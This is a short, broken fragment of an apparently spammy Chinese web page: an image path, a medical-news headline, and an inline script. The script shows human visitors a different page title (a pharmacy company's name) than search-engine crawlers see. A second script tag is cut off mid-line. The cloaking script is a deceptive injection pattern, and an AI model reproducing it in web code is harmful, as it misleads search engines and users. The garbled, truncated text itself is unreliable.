 醫(yī)生注意！醫(yī)療界10大新變局來襲<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='臺州市江林醫(yī)藥連鎖有限公司'}</script> <script src=